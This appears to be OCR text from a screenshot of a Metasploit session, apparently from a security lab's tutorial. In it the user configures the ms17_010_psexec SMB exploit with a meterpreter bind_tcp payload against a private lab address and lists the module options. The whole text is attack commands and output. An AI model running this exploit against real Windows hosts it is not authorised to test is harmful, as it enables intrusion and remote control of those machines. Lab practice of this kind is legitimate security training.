 msf5 > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.186.129
RHOST ⇒ 192.168.186.129
msf5 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Descripti
on
---- --------------- -------- ---------
--
DBGTRACE false yes Show extr
a debug trace info
LEAKATTEMPTS 99 yes How many
times to try to leak transaction
NAMEDPIPE no A named p
ipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of n
amed pipes to check
RHOSTS 192.168.186.129 yes The targe
t host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
Ms08067安全实验室